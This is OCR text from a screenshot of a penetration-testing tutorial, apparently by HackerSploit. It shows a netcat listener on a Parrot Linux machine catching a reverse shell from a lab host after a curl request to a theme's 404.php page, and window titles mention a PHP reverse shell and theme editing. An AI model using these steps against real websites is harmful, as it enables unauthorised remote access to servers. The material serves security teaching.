 Applications Places System
12.68 / 12.15 / 11.83
com.android.systemui
Parrot Terminal
File Edit View Search Terminal Help
┌─[alexis@parrot]─[~]
└──╼ $nc -lvp 1234
listening on [any] 1234 ...
192.168.1.108: inverse host lookup failed: Unknown host
connect to [192.168.1.109] from (UNKNOWN) [192.168.1.108] 50446
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
x86_64 x86_64 GNU/Linux
04:54:10 up 15 min, 0 users, load average: 0.00, 0.06, 0.12
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ $
Parrot Terminal
File Edit View Search Terminal Help
┌─[alexis@parrot]─[~]
└──╼ $curl http://192.168.1.108/404.php
┌─[alexis@parrot]─[~]
$
HackerSploit
Menu [Edit Themes ‹ user's Bl... [*Unsaved Document 1 ... [Parrot Terminal] [Parrot Terminal] [php-reverse-shell-1.0] [php-reverse-shell.php -... Parrot Terminal Parrot Terminal